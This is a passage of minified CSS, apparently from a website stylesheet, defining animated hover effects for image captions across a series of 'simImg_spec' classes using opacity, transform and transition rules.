.captionbg{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec12 .image-w{overflow:visible}.simImg_spec12 .img{position:relative;z-index:2;bottom:0;font-size:100%;-webkit-transition:all .3s;transition:all .3s}.simImg_spec12:hover .img{bottom:4.5em}.simImg_spec12 .caption{width:100%;color:#fff;z-index:1;position:absolute;left:0;bottom:0}.simImg_spec12 .caption .captionbg{z-index:1;left:0;top:0;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec12 .caption .caption-text{padding:.5em 1.2em .7em}.simImg_spec12 .caption h3{line-height:1.3;padding:0}.simImg_spec12 .caption p{line-height:1.5;padding-top:.2em;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.simImg_spec13 .image-w{overflow:visible}.simImg_spec13 .img{position:relative;z-index:2;top:0;font-size:100%;-webkit-transition:all .3s;transition:all .3s}.simImg_spec13:hover .img{top:4.5em}.simImg_spec13 .caption{width:100%;color:#fff;z-index:1;position:absolute;left:0;top:0}.simImg_spec13 .caption .captionbg{z-index:1;left:0;top:0;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec13 .caption .caption-text{padding:.5em 1.2em .7em}.simImg_spec13 .caption h3{line-height:1.3;padding:0}.simImg_spec13 .caption p{line-height:1.5;padding-top:.2em;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.simImg_spec14 .img{position:relative;z-index:2;bottom:0;font-size:100%;-webkit-transition:all .3s;transition:all .3s}.simImg_spec14:hover .img{bottom:4.5em}.simImg_spec14 .caption{width:100%;color:#fff;z-index:1;position:absolute;left:0;bottom:-4.22em;-webkit-transition:all .3s;transition:all .3s}.simImg_spec14:hover .caption{bottom:0}.simImg_spec14 .caption .captionbg{z-index:1;left:0;top:0;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec14 .caption .caption-text{padding:.5em 1.2em .7em}.simImg_spec14 .caption h3{line-height:1.3;padding:0}.simImg_spec14 .caption p{line-height:1.5;padding-top:.2em;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.simImg_spec15 .img{position:relative;z-index:2;top:0;font-size:100%;-webkit-transition:all .3s;transition:all .3s}.simImg_spec15:hover .img{top:4.5em}.simImg_spec15 .caption{width:100%;color:#fff;z-index:1;position:absolute;left:0;top:-4.22em;-webkit-transition:all .3s;transition:all .3s}.simImg_spec15:hover .caption{top:0}.simImg_spec15 .caption .captionbg{z-index:1;left:0;top:0;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec15 .caption .caption-text{padding:.5em 1.2em .7em}.simImg_spec15 .caption h3{line-height:1.3;padding:0}.simImg_spec15 .caption p{line-height:1.5;padding-top:.2em;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.simImg_spec16 .caption{width:100%;color:#fff;z-index:0;position:absolute;left:0;top:0;bottom:auto;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .3s;transition:all .3s;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg)}.simImg_spec16:hover .caption{z-index:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg)}.simImg_spec16 .caption .captionbg{z-index:1;left:0;top:0;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec16 .caption .caption-text{padding:.5em 1.2em .7em}.simImg_spec17 .caption .captionbg{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .5s;transition:all .5s}.simImg_spec17:hover .caption .captionbg{opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80)}.simImg_spec17 .caption .caption-text{text-align:center;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .5s;transition:all .5s;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.simImg_spec17:hover .caption .caption-text{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.simImg_spec18 .img{position:relative;bottom:0;-webkit-transition:all .5s;transition:all .5s;-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;-webkit-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg)}.simImg_spec18:hover .img{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:perspective(600px) rotateX(90deg);-ms-transform:perspective(600px) rotateX(90deg);transform:perspective(600px) rotateX(90deg)}.simImg_spec18 .caption{z-index:0;top:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .5s;transition:all .5s;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg)}.simImg_spec18:hover .caption{z-index:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg)}.simImg_spec18 .caption .captionbg{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec19 .img{position:relative;bottom:0;-webkit-transition:all .5s;transition:all .5s;-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transform:perspective(600px) rotateY(0deg);-ms-transform:perspective(600px) rotateY(0deg);transform:perspective(600px) rotateY(0deg)}.simImg_spec19:hover .img{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:perspective(600px) rotateY(-90deg);-ms-transform:perspective(600px) rotateY(-90deg);transform:perspective(600px) rotateY(-90deg)}.simImg_spec19 .caption{z-index:0;left:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .5s;transition:all .5s;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:perspective(600px) rotateY(90deg);-ms-transform:perspective(600px) rotateY(90deg);transform:perspective(600px) rotateY(90deg)}.simImg_spec19:hover .caption{z-index:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:perspective(600px) rotateY(0deg);-ms-transform:perspective(600px) rotateY(0deg);transform:perspective(600px) rotateY(0deg)}.simImg_spec19 .caption .captionbg{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec20 .img{position:relative;z-index:1;-webkit-transition:all .5s;transition:all .5s}.simImg_spec20:hover .img{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:rotate3d(-1,1,0,100deg);-ms-transform:rotate3d(-1,1,0,100deg);transform:rotate3d(-1,1,0,100deg)}.simImg_spec20 .caption{z-index:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .5s;transition:all .5s;-webkit-transform:rotate3d(1,-1,0,100deg);-ms-transform:rotate3d(1,-1,0,100deg);transform:rotate3d(1,-1,0,100deg)}.simImg_spec20:hover .caption{z-index:2;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:rotate3d(0,0,0,0deg);-ms-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}.simImg_spec20 .caption .captionbg{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec21 .img{position:relative;z-index:1;-webkit-transition:all .5s;transition:all .5s}.simImg_spec21:hover .img{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:rotate3d(-1,-1,0,100deg);-ms-transform:rotate3d(-1,-1,0,100deg);transform:rotate3d(-1,-1,0,100deg)}.simImg_spec21 .caption{z-index:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .5s;transition:all .5s;-webkit-transform:rotate3d(1,1,0,100deg);-ms-transform:rotate3d(1,1,0,100deg);transform:rotate3d(1,1,0,100deg)}.simImg_spec21:hover .caption{z-index:2;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:rotate3d(0,0,0,0deg);-ms-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}.simImg_spec21 .caption .captionbg{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec22 .caption-text{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .3s .2s;transition:all .3s .2s}.simImg_spec22:hover .caption-text{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec22 .captionbg{top:50%;bottom:50%;left:-35%;right:-35%;width:auto;height:auto;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.simImg_spec22:hover .captionbg{top:-100%;bottom:-100%}.simImg_spec23 .img{position:relative;z-index:1;-webkit-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.simImg_spec23:hover .img{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:rotateX(90deg) scale(.6) translateY(50%);-ms-transform:rotateX(90deg) scale(.6) translateY(50%);transform:rotateX(90deg) scale(.6) translateY(50%)}.simImg_spec23 .caption{z-index:0;top:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .5s;transition:all .5s;-webkit-transform:rotateX(-90deg) translate3d(0,-50%,0) scale(.6);-ms-transform:rotateX(-90deg) translate3d(0,-50%,0) scale(.6);transform:rotateX(-90deg) translate3d(0,-50%,0) scale(.6);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.simImg_spec23:hover .caption{z-index:2;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:rotateX(0deg) translateZ(0) scale(1);-ms-transform:rotateX(0deg) translateZ(0) scale(1);transform:rotateX(0deg) translateZ(0) scale(1)}.simImg_spec23 .caption .captionbg{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec24 .img{position:relative;z-index:1;-webkit-transition:all .5s;transition:all .5s}.simImg_spec24:hover .img{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition-delay:0;transition-delay:0;-webkit-transform:rotateX(-100deg) translateY(50%) scale(.5);-ms-transform:rotateX(-100deg) translateY(50%) scale(.5);transform:rotateX(-100deg) translateY(50%) scale(.5)}.simImg_spec24 .caption{z-index:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .5s;transition:all .5s;-webkit-transform:rotateX(90deg) translateY(-100%) scale(.5);-ms-transform:rotateX(90deg) translateY(-100%) scale(.5);transform:rotateX(90deg) translateY(-100%) scale(.5)}.simImg_spec24:hover .caption{z-index:2;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-delay:.3s;transition-delay:.3s;-webkit-transform:rotateX(0deg) translateY(0) scale(1);-ms-transform:rotateX(0deg) translateY(0) scale(1);transform:rotateX(0deg) translateY(0) scale(1)}.simImg_spec24 .caption .captionbg{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec25 .img{position:relative;z-index:1}.simImg_spec25 .img:before{content:"";width:200%;height:200%;background:rgba(0,0,0,.5);position:absolute;right:0;top:-200%;-webkit-transition:all .2s ease .4s;transition:all .2s ease .4s;-webkit-transform:rotate(45deg) translateX(2%);-ms-transform:rotate(45deg) translateX(2%);transform:rotate(45deg) translateX(2%);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.simImg_spec25:hover .img:before{top:0}.simImg_spec25 .img:after{content:"";width:200%;height:200%;background:rgba(0,0,0,.5);position:absolute;left:0;bottom:-200%;-webkit-transition:all .2s ease .4s;transition:all .2s ease .4s;-webkit-transform:rotate(45deg) translateX(-2%);-ms-transform:rotate(45deg) translateX(-2%);transform:rotate(45deg) translateX(-2%);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.simImg_spec25:hover .img:after{bottom:0}.simImg_spec25 .caption{color:#fff;width:100%;position:absolute;left:0;top:50%;top:10%\9;*top:10%;z-index:9;overflow:hidden;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .2s;transition:all .2s;-webkit-transform:translateY(-50%) rotate(55deg);-ms-transform:translateY(-50%) rotate(55deg);transform:translateY(-50%) rotate(55deg)}:root .simImg_spec25 .caption{top:50%}.simImg_spec25:hover .caption{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.simImg_spec25 .caption .captionbg{opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80)}.simImg_spec25 .caption-text-in{padding:10px 6%}.simImg_spec26:hover{background:#000}.simImg_spec26 img{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition:opacity .35s;transition:opacity .35s}.simImg_spec26:hover img{opacity:.4;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40)}.simImg_spec26 .caption{width:100%;height:100%;color:#fff;position:absolute;left:0;top:0}.simImg_spec26 .captionbg{width:auto;height:auto;border:2px solid #fff;content:"";position:absolute;left:2em;right:2em;top:2em;bottom:2em;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:opacity .35s,transform .35s;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(1.4,1.4,1);-ms-transform:scale3d(1.4,1.4,1);transform:scale3d(1.4,1.4,1);-ms-box-shadow:0 0 0 30px hsla(0,0%,100%,.2);-o-box-shadow:0 0 0 30px hsla(0,0%,100%,.2);box-shadow:0 0 0 30px hsla(0,0%,100%,.2)}.simImg_spec26 .caption-text{top:50%;top:2%\9;*top:2%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}:root .simImg_spec26 .caption-text{top:50%}.simImg_spec26 .caption-text-in{padding:3em}.simImg_spec26 h3{font-size:130%;-webkit-transition:transform .35s;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.simImg_spec26 p{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:opacity .35s,transform .35s;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5)}.simImg_spec26:hover h3{-webkit-transform:none;-ms-transform:none;transform:none}.simImg_spec26:hover .captionbg,.simImg_spec26:hover p{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.simImg_spec27 .caption{width:100%;height:100%;color:#fff;position:absolute;left:0;top:0}.simImg_spec27 .caption .caption-text{height:100%;width:100%;padding:0}.simImg_spec27 .captionbg{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:opacity .35s;transition:opacity .35s}.simImg_spec27:hover .captionbg{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70)}.simImg_spec27 img,.simImg_spec27 p{-webkit-transition:opacity .35s,transform .35s;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.simImg_spec27:hover img{-webkit-transform:scale3d(1.5,1.5,1);-ms-transform:scale3d(1.5,1.5,1);transform:scale3d(1.5,1.5,1)}.simImg_spec27 h3{font-size:130%;text-align:center;padding:1.5em 1em 0;-webkit-transition:transform .35s;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(.9,.9,1);-ms-transform:scale3d(.9,.9,1);transform:scale3d(.9,.9,1);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.simImg_spec27 p{margin:1em;padding:1.2em;border:2px solid #fff;text-transform:none;font-size:90%;position:absolute;left:0;right:0;bottom:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:scale3d(.8,.8,1);-ms-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1);-webkit-transform-origin:50% -100%;-ms-transform-origin:50% -100%;transform-origin:50% -100%}.simImg_spec27:hover p{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.simImg_spec27:hover h3{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.simImg_spec28 .caption{width:100%;height:100%;color:#fff;position:absolute;left:0;top:0;-webkit-transition:all .4s cubic-bezier(.88,-.99,0,1.81);transition:all .4s cubic-bezier(.88,-.99,0,1.81)}.simImg_spec28 .captionbg{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:opacity .35s;transition:opacity .35s}.simImg_spec28:hover .captionbg{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70)}.simImg_spec28 .caption-text{top:50%;top:10%\9;*top:10%;padding:.5em 0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}:root .simImg_spec28 .caption-text{top:50%}.simImg_spec28 h3{background:rgba(0,0,0,.5);padding:.5em 1.6em;-webkit-transition:all .4s cubic-bezier(.88,-.99,0,1.81);transition:all .4s cubic-bezier(.88,-.99,0,1.81);-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.simImg_spec28:hover h3{-webkit-transform:none;-ms-transform:none;transform:none}.simImg_spec28 p{border:1px solid #fff;margin:1em;padding:1em;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .4s cubic-bezier(.88,-.99,0,1.81);transition:all .4s cubic-bezier(.88,-.99,0,1.81);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.simImg_spec28:hover p{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.simImg_spec29 .caption{width:100%;height:100%;color:#fff;position:absolute;left:0;top:0}.simImg_spec29 .captionbg{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.simImg_spec29:hover .captionbg{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70)}.simImg_spec29 .caption-text{top:50%;top:10%\9;*top:10%;padding:.5em 0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}:root .simImg_spec29 .caption-text{top:50%}.simImg_spec29 img{-webkit-transition:all .2s linear;transition:all .2s linear}.simImg_spec29:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.simImg_spec29 h3{position:relative;background:rgba(0,0,0,.5);-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px)}.simImg_spec29 h3,.simImg_spec29 p{padding:.6em 6%;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.simImg_spec29 p{-webkit-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px)}.simImg_spec29:hover h3{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.simImg_spec29:hover p{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.simImg_spec30 img{-webkit-transition:all .2s ease-in;transition:all .2s ease-in}.simImg_spec30:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.simImg_spec30 .caption{width:100%;height:100%;color:#fff;position:absolute;left:0;top:0}.simImg_spec30 .captionbg{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .2s ease-in-out .4s;transition:all .2s ease-in-out .4s;-webkit-transform:translate(460px,-100px) rotate(180deg);-ms-transform:translate(460px,-100px) rotate(180deg);transform:translate(460px,-100px) rotate(180deg)}.simImg_spec30 .caption-text{top:50%;top:10%\9;*top:10%;padding:.5em 0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}:root .simImg_spec30 .caption-text{top:50%}.simImg_spec30 h3{background:rgba(0,0,0,.5);-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px)}.simImg_spec30 h3,.simImg_spec30 p{padding:.6em 6%;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.simImg_spec30 p{-webkit-transform:translateX(300px) rotate(90deg);-ms-transform:translateX(300px) rotate(90deg);transform:translateX(300px) rotate(90deg)}.simImg_spec30:hover .captionbg{opacity:.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}.simImg_spec30:hover h3{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-delay:.5s;transition-delay:.5s;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.simImg_spec30:hover p{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-delay:.4s;transition-delay:.4s;-webkit-transform:translateX(0) rotate(0deg);-ms-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}.simImg_spec31 .caption{width:100%;height:100%;color:#fff;position:absolute;left:0;top:0}.simImg_spec31 .caption-text{top:50%;top:10%\9;*top:10%;padding:.5em 0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}:root .simImg_spec31 .caption-text{top:50%}.simImg_spec31 img{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.simImg_spec31 .captionbg{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}.simImg_spec31 h3{background:rgba(0,0,0,.5)}.simImg_spec31 h3,.simImg_spec31 p{padding:.6em 6%;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transform:translateY(-200px);-ms-transform:translateY(-200px);transform:translateY(-200px)}.simImg_spec31:hover img{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:rotate(2turn) scale(0);-ms-transform:rotate(2turn) scale(0);transform:rotate(2turn) scale(0)}.simImg_spec31:hover .captionbg{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-delay:.4s;transition-delay:.4s;-webkit-transform:translateY(0) rotate(0deg);-ms-transform:translateY(0) rotate(0deg);transform:translateY(0) rotate(0deg)}.simImg_spec31:hover h3{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-delay:.7s;transition-delay:.7s;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.simImg_spec31:hover p{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-delay:.6s;transition-delay:.6s;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.simImg_spec32 .caption{width:100%;height:100%;color:#fff;position:absolute;left:0;top:0}.simImg_spec32 .caption-text{top:50%;top:10%\9;*top:10%;padding:.5em 0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}:root .simImg_spec32 .caption-text{top:50%}.simImg_spec32 .caption-text-in{padding:0 6%}.simImg_spec32 img{-webkit-transition:all .7s ease-in-out;transition:all .7s ease-in-out;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.simImg_spec32 .captionbg{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .5s linear;transition:all .5s linear}.simImg_spec32 h3{border-bottom:1px solid hsla(0,0%,100%,.3)}.simImg_spec32 h3,.simImg_spec32 p{padding:.6em 0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .5s linear;transition:all .5s linear;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.simImg_spec32:hover img{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.simImg_spec32:hover .captionbg{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.simImg_spec32:hover h3,.simImg_spec32:hover p{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.simImg_spec33 .caption{width:100%;height:100%;color:#fff;position:absolute;left:0;top:0}.simImg_spec33 